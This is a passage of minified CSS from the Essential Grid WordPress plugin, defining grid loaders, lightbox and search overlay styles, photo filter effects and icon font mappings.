esg-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes esg-bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.esg-loader.spinner4{margin:0 0 0 -20px;width:40px;height:40px;text-align:center;-webkit-animation:esg-rotate 2.0s infinite linear;animation:esg-rotate 2.0s infinite linear}.esg-loader.spinner4 .dot1,.esg-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:esg-bounce 2.0s infinite ease-in-out;animation:esg-bounce 2.0s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.esg-loader.spinner4 .dot2{top:auto;bottom:0;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes esg-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes esg-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes esg-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes esg-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}[class^="eg-icon-"]:before,[class*=" eg-icon-"]:before{font-family:"eg-font";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}[class^="fa-icon-"]:before,[class*=" fa-icon-"]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.esg-grid [class^="pe-7s-"]:before,.esg-grid [class*=" pe-7s-"]:before{font-family:'Pe-icon-7-stroke';display:inline-block;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.esg-filter-wrapper .esg-filterbutton:last-child,.esg-cartbutton a,.esg-selected-filterbutton{margin-right:0!important}.esg-singlefilters .esg-filter-checked{display:none!important}.eg-ajaxclicklistener{cursor:pointer}.eg-ajax-video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.eg-ajax-video-container.widevideo{padding-bottom:50%}.eg-ajax-video-container iframe,.eg-ajax-video-container object,.eg-ajax-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.forcenotvisible{visibility:hidden!important}.forcenotdisplay{display:none!important}input.eg-search-input[type="text"],.eg-search-input{display:inline-block}.eg-search-submit,.eg-search-clean{display:inline-block;width:auto;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;text-align:center;vertical-align:top}.eg-search-submit,.eg-search-clean{cursor:pointer}.eg-search-wrapper{vertical-align:top;line-height:40px}input.eg-search-input[type="text"]{font-family:"Open Sans",sans-serif;outline:none!important;margin:0 0 5px!important;padding:8px 15px;vertical-align:top;box-sizing:border-box}.eg-ajax-closer-wrapper{display:block;z-index:51000;position:relative}.eg-ajax-navbt{cursor:pointer;display:inline-block;margin-right:5px}.eg-acp-inner.eg-acp-tr .eg-ajax-closer.eg-ajax-navbt,.eg-acp-inner.eg-acp-br .eg-ajax-closer.eg-ajax-navbt{margin-right:0}.eg-ajax-closer-wrapper.eg-acp-tl,.eg-ajax-closer-wrapper.eg-acp-bl{text-align:left}.eg-ajax-closer-wrapper.eg-acp-tr,.eg-ajax-closer-wrapper.eg-acp-br{text-align:right}.eg-ajax-closer-wrapper.eg-acp-t,.eg-ajax-closer-wrapper.eg-acp-b{text-align:center}.eg-ajax-closer-wrapper.eg-acp-t,.eg-ajax-closer-wrapper.eg-acp-tr,.eg-ajax-closer-wrapper.eg-acp-tl{margin-bottom:5px}.eg-ajax-closer-wrapper.eg-acp-bl,.eg-ajax-closer-wrapper.eg-acp-br,.eg-ajax-closer-wrapper.eg-acp-b{margin-top:5px}.eg-acp-inner{display:block;position:absolute;z-index:50;margin:5px}.eg-acp-inner.eg-acp-tr,.eg-acp-inner.eg-acp-tl,.eg-acp-inner.eg-acp-t{top:0}.eg-acp-inner.eg-acp-br,.eg-acp-inner.eg-acp-bl,.eg-acp-inner.eg-acp-b{bottom:0}.eg-acp-inner.eg-acp-tl,.eg-acp-inner.eg-acp-bl{left:0}.eg-acp-inner.eg-acp-tr,.eg-acp-inner.eg-acp-br{right:0}.eg-acp-inner.eg-acp-t,.eg-acp-inner.eg-acp-b{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%)}.eg-ajax-navbt{line-height:21px;background:#000;background:rgba(0,0,0,.75);color:#fff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;text-transform:uppercase;padding:1px 1px 0 0;font-size:11px;font-weight:400}.eg-ajax-closer.eg-ajax-navbt{padding:1px 5px 1px 3px;vertical-align:top}.eg-acp-light .eg-ajax-navbt{background:#e5e5e5;color:#000}.eg-ajax-closer.eg-ajax-navbt i{font-size:13px}.eg-ajax-navbt i{font-size:16px}.eg-ajax-closer-wrapper.eg-acp-type1{margin:0}.eg-acp-type1 .eg-ajax-navbt{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:10px;margin:0}.eg-acp-type1 .eg-ajax-navbt i{font-size:20px}.eg-acp-type1 .eg-ajax-navbt{width:40px;height:40px;text-align:center;vertical-align:medium!important;line-height:40px;padding:0}.eg-acp-type1 .eg-ajax-closer.eg-ajax-navbt{vertical-align:top;font-size:24px;font-weight:300;font-family:sans-serif;height:auto;line-height:28px;padding:8px 0 4px}span.eg-el-amount:before{content:"("}span.eg-el-amount:after{content:")"}span.eg-el-amount{margin-left:10px}.esg-dropdown-wrapper span.eg-el-amount{margin-left:5px}.esg-split-content .esg-entry-media-wrapper,.esg-split-content .esg-entry-cover{width:50%!important}.esg-split-content .esg-media-cover-wrapper:after{content:"";display:table;clear:both}.esg-split-right .esg-entry-media-wrapper,.esg-split-right .esg-entry-cover{float:right}.esg-split-left .esg-entry-media-wrapper,.esg-split-left .esg-entry-cover{float:left}.esg-split-content .esg-entry-media{height:100%!important}.esg-split-content .esg-entry-cover{position:relative!important}.esg-split-content .esg-entry-content{clear:both}.grayscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.esg-revealed .esg-itm-anime:not(.esg-anime-blur) .esg-overflowtrick{overflow:visible!important}.esg-revealed .esg-itm-anime .tp-esg-item{-webkit-mask-image:none!important}.esg-revealed .esg-itm-anime .tp-esg-item:hover{z-index:9999!important;transform:none!important}.esg-revealed .esg-anime-item:before{position:absolute;top:0;left:0;width:100%;height:100%;content:""}.esg-anime-blur .esg-entry-media{transform:scale(1.15,1.15)!important;transform-origin:center center!important}.eg-invisiblebutton{box-shadow:none!important;height:inherit!important;display:block!important}.esg-media-cover-wrapper>.eg-invisiblebutton{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.esg-entry-cover>.eg-invisiblebutton{position:relative;z-index:1}.esg-lb-dummy{max-width:none!important;box-shadow:none!important;position:absolute;display:none}@media screen and (max-width:736px){.eg-lightbox-post-content-inner>div{width:100%!important;float:none!important}.eg-lightbox-post-content-inner .esg-post-featured-img{padding:30px 0!important}}.esgbox-stage .esgbox-slide>*:not(.esgbox-share){margin:0;padding:0}.esgbox-stage .esgbox-slide>.esgbox-loading{margin-top:-30px;margin-left:-30px}.esgbox-toolbar .esgbox-button{transition:background 0.2s ease-out}.esgbox-toolbar .esgbox-button:focus,.esgbox-toolbar .esgbox-button:active,.esgbox-toolbar .esgbox-button:visited{background:rgba(30,30,30,.6)}.esgbox-toolbar .esgbox-button:hover{background:#000}.esgbox-navigation .esgbox-button:before{transition:background 0.2s ease-out}.esgbox-navigation .esgbox-button:focus:before,.esgbox-navigation .esgbox-button:active:before,.esgbox-navigation .esgbox-button:visited:before,.esgbox-navigation .esgbox-button[disabled]:hover:before,.esgbox-toolbar .esgbox-button[disabled]:hover{background:rgba(0,0,0,.6)}.esgbox-navigation .esgbox-button:hover:before{background:rgba(0,0,0,.6)}.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_left,.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_right{display:none!important}.esgbox-single .esgbox-button--arrow_left,.esgbox-single .esgbox-button--arrow_right{display:none!important}.esgbox-slide--video iframe{width:100%!important;height:100%!important;max-width:100%;max-height:100%}.esg-four-by-three .esgbox-slide--video iframe{width:800px;height:600px}.esgbox-container .esgbox-button--arrow_right:hover,.esgbox-container .esgbox-button--arrow_right:focus,.esgbox-container .esgbox-button--arrow_left:hover,.esgbox-container .esgbox-button--arrow_left:focus{background:rgba(0,0,0,.6)}.esg-filter-wrapper{visibility:hidden}#eg-elements-container-grid-wrap.eg-startheight{height:351px}.esg-mobile-filter-button{display:none}.esg-filter-wrapper.dropdownstyle .esg-mobile-filter-button{display:inline-block}.esg-mobile-filter-wrap{visibility:visible}.esg-mobile-filter-wrap .esg-dropdown-wrapper{display:none!important;visibility:hidden!important}.eg-esgblankskin-wrapper *{visibility:hidden!important}.eg-item-in-focus{z-index:999!important}.esg-cover-overflow{overflow:hidden}.esg-transition[data-transition^='esg-collapse']{overflow:hidden}.esg-transition[data-transition^='esg-collapse']:before,.esg-transition[data-transition^='esg-collapse']:after{position:absolute;content:""}.esg-transition[data-transition^='esg-collapsevertical']:before,.esg-transition[data-transition^='esg-collapsevertical']:after{width:100%;height:0%;left:0}.esg-transition[data-transition^='esg-collapsevertical']:before{top:0}.esg-transition[data-transition^='esg-collapsevertical']:after{bottom:0}.esg-transition[data-transition='esg-collapseverticalout']:before,.esg-transition[data-transition='esg-collapseverticalout']:after{height:50%}.esg-transition[data-transition^='esg-collapsehorizontal']:before,.esg-transition[data-transition^='esg-collapsehorizontal']:after{width:0%;height:100%;top:0}.esg-transition[data-transition^='esg-collapsehorizontal']:before{left:0}.esg-transition[data-transition^='esg-collapsehorizontal']:after{right:0}.esg-transition[data-transition='esg-collapsehorizontalout']:before{width:50%}.esg-transition[data-transition='esg-collapsehorizontalout']:after{width:50%}.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:after{height:50%}.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:before,.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:after{height:0}.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:after{width:50%}.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:after{width:0}.esg-transition[data-transition^="esg-line"]:after{content:"";position:absolute;width:70%;height:70%;top:15%;left:15%;background-size:100% 100%;background-repeat:no-repeat;background-position:center center}.esg-transition[data-transition="esg-linediagonal"]:after,.esg-transition[data-transition="esg-linehorizontal"]:after,.esg-transition[data-transition="esg-linevertical"]:after{transform:scale(0)}.esg-hovered .esg-transition[data-transition^="esg-line"]:after{transform:scale(1)}.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:after,.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:after,.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:after{transform:scale(0)}.esg-transition[data-transition^="esg-spiral"]:after{content:"";position:absolute;top:50%;left:50%;width:100%;height:100%;box-sizing:border-box;padding-bottom:100%;background-size:contain;background-repeat:no-repeat;transform-origin:center;transform:translate(-50%,-50%) rotate(0deg) scale(0)}.esg-transition[data-transition="esg-spiralzoomout"]:after{transform:translate(-50%,-50%) rotate(-300deg) scale(3)}.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:after{transform:translate(-50%,-50%) rotate(-300deg) scale(3)}.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:after{transform:translate(-50%,-50%) rotate(0deg) scale(0)}.esg-transition[data-transition^="esg-circlezoom"]:before,.esg-transition[data-transition^="esg-circlezoom"]:after{content:"";position:absolute;width:150%;height:150%;padding-bottom:150%;top:50%;left:50%;transform:translate(-50%,-50%) scale(0,0);border-radius:50%;box-sizing:border-box}.esg-transition[data-transition="esg-circlezoomout"]:before,.esg-transition[data-transition="esg-circlezoomout"]:after{transform:translate(-50%,-50%) scale(1,1)}.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:before,.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:after{transform:translate(-50%,-50%) scale(1,1)}.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:before,.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:after{transform:translate(-50%,-50%) scale(0,0)}.esg-transition[data-transition^="esg-line"]:before,.esg-transition[data-transition^="esg-spiral"]:before{content:"";position:absolute;width:100%;height:100%;top:0%;left:0%;opacity:0}.esg-transition[data-transition="esg-linediagonalout"]:before,.esg-transition[data-transition="esg-linehorizontalout"]:before,.esg-transition[data-transition="esg-lineverticalout"]:before,.esg-transition[data-transition="esg-spiralzoomout"]:before{opacity:1}.esg-hovered .esg-transition[data-transition^="esg-line"]:before,.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:before{opacity:1}.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:before,.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:before,.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:before,.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:before{opacity:0}.esg-overlay.esg-cover-blend-multiply{mix-blend-mode:multiply}.esg-overlay.esg-cover-blend-screen{mix-blend-mode:screen}.esg-overlay.esg-cover-blend-overlay{mix-blend-mode:overlay}.esg-overlay.esg-cover-blend-darken{mix-blend-mode:darken}.esg-overlay.esg-cover-blend-lighten{mix-blend-mode:lighten}.esg-overlay.esg-cover-blend-color-dodge{mix-blend-mode:color-dodge}.esg-overlay.esg-cover-blend-color-burn{mix-blend-mode:color-burn}.esg-overlay.esg-cover-blend-hard-light{mix-blend-mode:hard-light}.esg-overlay.esg-cover-blend-soft-light{mix-blend-mode:soft-light}.esg-overlay.esg-cover-blend-difference{mix-blend-mode:difference}.esg-overlay.esg-cover-blend-exclusion{mix-blend-mode:exclusion}.esg-overlay.esg-cover-blend-hue{mix-blend-mode:hue}.esg-overlay.esg-cover-blend-saturation{mix-blend-mode:saturation}.esg-overlay.esg-cover-blend-color{mix-blend-mode:color}.esg-overlay.esg-cover-blend-luminosity{mix-blend-mode:luminosity}.esg-container .aden{-webkit-filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2);filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.esg-container .aden::after{background:-webkit-linear-gradient(left,rgba(66,10,14,.2),transparent);background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.esg-container .perpetua::after,.esg-container .reyes::after{mix-blend-mode:soft-light;opacity:.5}.esg-container .inkwell{-webkit-filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1);filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.esg-container .perpetua::after{background:-webkit-linear-gradient(top,#005b9a,#e6c13d);background:linear-gradient(to bottom,#005b9a,#e6c13d)}.esg-container .reyes{-webkit-filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75);filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.esg-container .reyes::after{background:#efcdad}.esg-container .gingham{-webkit-filter:brightness(1.05) hue-rotate(-10deg);filter:brightness(1.05) hue-rotate(-10deg)}.esg-container .gingham::after{background:-webkit-linear-gradient(left,rgba(66,10,14,.2),transparent);background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.esg-container .toaster{-webkit-filter:contrast(1.5) brightness(.9);filter:contrast(1.5) brightness(.9)}.esg-container .toaster::after{background:-webkit-radial-gradient(circle,#804e0f,#3b003b);background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.esg-container .walden{-webkit-filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6);filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.esg-container .walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.esg-container .hudson{-webkit-filter:brightness(1.2) contrast(.9) saturate(1.1);filter:brightness(1.2) contrast(.9) saturate(1.1)}.esg-container .hudson::after{background:-webkit-radial-gradient(circle,#a6b1ff 50%,#342134);background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.esg-container .earlybird{-webkit-filter:contrast(.9) sepia(.2);filter:contrast(.9) sepia(.2)}.esg-container .earlybird::after{background:-webkit-radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.esg-container .mayfair{-webkit-filter:contrast(1.1) saturate(1.1);filter:contrast(1.1) saturate(1.1)}.esg-container .mayfair::after{background:-webkit-radial-gradient(40% 40%,circle,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.esg-container .lofi{-webkit-filter:saturate(1.1) contrast(1.5);filter:saturate(1.1) contrast(1.5)}.esg-container .lofi::after{background:-webkit-radial-gradient(circle,transparent 70%,#222 150%);background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}.esg-container ._1977{-webkit-filter:contrast(1.1) brightness(1.1) saturate(1.3);filter:contrast(1.1) brightness(1.1) saturate(1.3)}.esg-container ._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.esg-container .brooklyn{-webkit-filter:contrast(.9) brightness(1.1);filter:contrast(.9) brightness(1.1)}.esg-container .brooklyn::after{background:-webkit-radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.esg-container .xpro2{-webkit-filter:sepia(.3);filter:sepia(.3)}.esg-container .xpro2::after{background:-webkit-radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.esg-container .nashville{-webkit-filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2);filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.esg-container .nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.esg-container .nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.esg-container .lark{-webkit-filter:contrast(.9);filter:contrast(.9)}.esg-container .lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.esg-container .lark::before{background:#22253f;mix-blend-mode:color-dodge}.esg-container .moon{-webkit-filter:grayscale(1) contrast(1.1) brightness(1.1);filter:grayscale(1) contrast(1.1) brightness(1.1)}.esg-container .moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.esg-container .moon::after{background:#383838;mix-blend-mode:lighten}.esg-container .clarendon{-webkit-filter:contrast(1.2) saturate(1.35);filter:contrast(1.2) saturate(1.35)}.esg-container .clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.esg-container .willow{-webkit-filter:grayscale(.5) contrast(.95) brightness(.9);filter:grayscale(.5) contrast(.95) brightness(.9)}.esg-container .willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.esg-container .willow::after{background-color:#d8cdcb;mix-blend-mode:color}.esg-container .rise{-webkit-filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9);filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.esg-container .rise::after{background:-webkit-radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.esg-container .rise::before{background:-webkit-radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}.esg-container ._1977:after,.esg-container ._1977:before,.esg-container .aden:after,.esg-container .aden:before,.esg-container .brooklyn:after,.esg-container .brooklyn:before,.esg-container .clarendon:after,.esg-container .clarendon:before,.esg-container .earlybird:after,.esg-container .earlybird:before,.esg-container .gingham:after,.esg-container .gingham:before,.esg-container .hudson:after,.esg-container .hudson:before,.esg-container .inkwell:after,.esg-container .inkwell:before,.esg-container .lark:after,.esg-container .lark:before,.esg-container .lofi:after,.esg-container .lofi:before,.esg-container .mayfair:after,.esg-container .mayfair:before,.esg-container .moon:after,.esg-container .moon:before,.esg-container .nashville:after,.esg-container .nashville:before,.esg-container .perpetua:after,.esg-container .perpetua:before,.esg-container .reyes:after,.esg-container .reyes:before,.esg-container .rise:after,.esg-container .rise:before,.esg-container .slumber:after,.esg-container .slumber:before,.esg-container .toaster:after,.esg-container .toaster:before,.esg-container .walden:after,.esg-container .walden:before,.esg-container .willow:after,.esg-container .willow:before,.esg-container .xpro2:after,.esg-container .xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}.esg-container ._1977,.esg-container .aden,.esg-container .brooklyn,.esg-container .clarendon,.esg-container .earlybird,.esg-container .gingham,.esg-container .hudson,.esg-container .inkwell,.esg-container .lark,.esg-container .lofi,.esg-container .mayfair,.esg-container .moon,.esg-container .nashville,.esg-container .perpetua,.esg-container .reyes,.esg-container .rise,.esg-container .slumber,.esg-container .toaster,.esg-container .walden,.esg-container .willow,.esg-container .xpro2{position:relative}.esg-container ._1977 img,.esg-container .aden img,.esg-container .brooklyn img,.esg-container .clarendon img,.esg-container .earlybird img,.esg-container .gingham img,.esg-container .hudson img,.esg-container .inkwell img,.esg-container .lark img,.esg-container .lofi img,.esg-container .mayfair img,.esg-container .moon img,.esg-container .nashville img,.esg-container .perpetua img,.esg-container .reyes img,.esg-container .rise img,.esg-container .slumber img,.esg-container .toaster img,.esg-container .walden img,.esg-container .willow img,.esg-container .xpro2 img{width:100%;z-index:1}.esg-container ._1977:before,.esg-container .aden:before,.esg-container .brooklyn:before,.esg-container .clarendon:before,.esg-container .earlybird:before,.esg-container .gingham:before,.esg-container .hudson:before,.esg-container .inkwell:before,.esg-container .lark:before,.esg-container .lofi:before,.esg-container .mayfair:before,.esg-container .moon:before,.esg-container .nashville:before,.esg-container .perpetua:before,.esg-container .reyes:before,.esg-container .rise:before,.esg-container .slumber:before,.esg-container .toaster:before,.esg-container .walden:before,.esg-container .willow:before,.esg-container .xpro2:before{z-index:2}.esg-container ._1977:after,.esg-container .aden:after,.esg-container .brooklyn:after,.esg-container .clarendon:after,.esg-container .earlybird:after,.esg-container .gingham:after,.esg-container .hudson:after,.esg-container .inkwell:after,.esg-container .lark:after,.esg-container .lofi:after,.esg-container .mayfair:after,.esg-container .moon:after,.esg-container .nashville:after,.esg-container .perpetua:after,.esg-container .reyes:after,.esg-container .rise:after,.esg-container .slumber:after,.esg-container .toaster:after,.esg-container .walden:after,.esg-container .willow:after,.esg-container .xpro2:after{z-index:3}.esg-container .slumber{-webkit-filter:saturate(.66) brightness(1.05);filter:saturate(.66) brightness(1.05)}.esg-container .slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.esg-container .slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}.source_type_stream .esg-filter-wrapper,.source_type_nextgen .esg-filter-wrapper,.source_type_rml .esg-filter-wrapper{display:none!important}[class*=" pe-7s-"]:before{font-family:'Pe-icon-7-stroke'}#esg_search_wrapper{height:auto;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:20000}#esg_search_wrapper .esg-filter-wrapper,#esg_search_wrapper .esg-pagination{margin-left:0!important}#esg_big_search_wrapper{padding-top:0;position:relative}#esg_big_search_wrapper .bigsearchfield{-moz-border-bottom-colors:none!important;-moz-border-left-colors:none!important;-moz-border-right-colors:none!important;-moz-border-top-colors:none!important;background:none repeat scroll 0 0 rgba(255,255,255,0)!important;border:none!important;border-bottom:2px solid #333!important;color:#333!important;font-size:40px!important;font-weight:700;line-height:40px!important;padding:0!important;position:relative;width:100%;z-index:10;height:50px!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important}#esg_big_search_wrapper::-ms-clear{display:none}#esg_big_search_wrapper .bigsearchfield::-ms-clear{display:none}#esg_big_search_fake_txt{background:none repeat scroll 0 0 rgba(255,255,255,0)!important;border:medium none!important;color:#333!important;font-size:40px!important;font-weight:700;line-height:40px!important;padding:0!important;position:absolute!important;top:7px!important;width:100%;z-index:5;height:50px!important}.esg_big_search_close{color:#333;cursor:pointer;font-size:40px;font-weight:400;position:absolute;right:30px;top:50px;z-index:20}.esg_searchresult_title{color:#333;font-size:11px;font-weight:700;letter-spacing:1px;margin-top:30px;text-transform:uppercase}#esg_search_bg{background:none repeat scroll 0 0 rgba(255,255,255,.85);height:100%;left:0;position:fixed;top:0;width:100%;z-index:19999}.esg_searchcontainer{box-sizing:border-box;padding:40px;position:relative;width:100%}.esg_searchresult{color:#333;font-size:17px;font-weight:600;line-height:26px}#esg_big_search_wrapper.dark .bigsearchfield{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-bottom:2px solid #fff!important;color:#fff!important}.dark #esg_big_search_fake_txt{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;color:#fff!important}.dark .esg_big_search_close{color:#fff}.dark .esg_searchresult_title{color:#fff}#esg_search_bg.dark{background:none repeat scroll 0 0 rgba(0,0,0,.85)}.dark .esg_searchresult{color:#fff}@font-face{font-family:'eg-font';src:url(https://xarrabooks.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.eot#1750865752);src:url(https://xarrabooks.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.eot#1750865752) format('embedded-opentype'),url(https://xarrabooks.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.woff#1750865752) format('woff'),url(https://xarrabooks.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.ttf#1750865752) format('truetype'),url(https://xarrabooks.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.svg?85610117#egfont) format('svg');font-weight:400;font-style:normal}.eg-icon-soundcloud:before{content:'\e8ca'}.eg-icon-music:before{content:'\e858'}.eg-icon-color-adjust:before{content:'\e862'}.eg-icon-mail:before{content:'\e868'}.eg-icon-mail-alt:before{content:'\e869'}.eg-icon-heart:before{content:'\e86a'}.eg-icon-heart-empty:before{content:'\e86b'}.eg-icon-star:before{content:'\e86c'}.eg-icon-star-empty:before{content:'\e86d'}.eg-icon-user:before{content:'\e879'}.eg-icon-male:before{content:'\e87a'}.eg-icon-female:before{content:'\e87b'}.eg-icon-video:before{content:'\e805'}.eg-icon-videocam:before{content:'\e859'}.eg-icon-picture-1:before{content:'\e803'}.eg-icon-camera:before{content:'\e85a'}.eg-icon-camera-alt:before{content:'\e85b'}.eg-icon-th-large:before{content:'\e83c'}.eg-icon-th:before{content:'\e83d'}.eg-icon-ok:before{content:'\e80d'}.eg-icon-ok-circled2:before{content:'\e877'}.eg-icon-ok-squared:before{content:'\e878'}.eg-icon-cancel:before{content:'\e80a'}.eg-icon-plus:before{content:'\e86e'}.eg-icon-plus-circled:before{content:'\e876'}.eg-icon-plus-squared:before{content:'\e875'}.eg-icon-minus:before{content:'\e86f'}.eg-icon-minus-circled:before{content:'\e870'}.eg-icon-minus-squared:before{content:'\e871'}.eg-icon-minus-squared-alt:before{content:'\e872'}.eg-icon-info-circled:before{content:'\e80f'}.eg-icon-info:before{content:'\e844'}.eg-icon-home:before{content:'\e843'}.eg-icon-link:before{content:'\e80e'}.eg-icon-unlink:before{content:'\e83f'}.eg-icon-link-ext:before{content:'\e840'}.eg-icon-lock:before{content:'\e856'}.eg-icon-lock-open:before{content:'\e857'}.eg-icon-eye:before{content:'\e841'}.eg-icon-eye-off:before{content:'\e842'}.eg-icon-tag:before{content:'\e85c'}.eg-icon-thumbs-up:before{content:'\e887'}.eg-icon-thumbs-up-alt:before{content:'\e888'}.eg-icon-download:before{content:'\e88a'}.eg-icon-upload:before{content:'\e889'}.eg-icon-reply:before{content:'\e8a6'}.eg-icon-forward:before{content:'\e874'}.eg-icon-export-1:before{content:'\e873'}.eg-icon-print:before{content:'\e886'}.eg-icon-gamepad:before{content:'\e837'}.eg-icon-trash:before{content:'\e801'}.eg-icon-doc-text:before{content:'\e885'}.eg-icon-doc-inv:before{content:'\e884'}.eg-icon-folder-1:before{content:'\e83e'}.eg-icon-folder-open:before{content:'\e883'}.eg-icon-folder-open-empty:before{content:'\e882'}.eg-icon-rss:before{content:'\e880'}.eg-icon-rss-squared:before{content:'\e881'}.eg-icon-phone:before{content:'\e87f'}.eg-icon-menu:before{content:'\e830'}.eg-icon-cog-alt:before{content:'\e847'}.eg-icon-wrench:before{content:'\e848'}.eg-icon-basket-1:before{content:'\e87c'}.eg-icon-calendar:before{content:'\e87d'}.eg-icon-calendar-empty:before{content:'\e87e'}.eg-icon-lightbulb:before{content:'\e88b'}.eg-icon-resize-full-alt:before{content:'\e845'}.eg-icon-move:before{content:'\e846'}.eg-icon-down-dir:before{content:'\e838'}.eg-icon-up-dir:before{content:'\e839'}.eg-icon-left-dir:before{content:'\e817'}.eg-icon-right-dir:before{content:'\e818'}.eg-icon-down-open:before{content:'\e83b'}.eg-icon-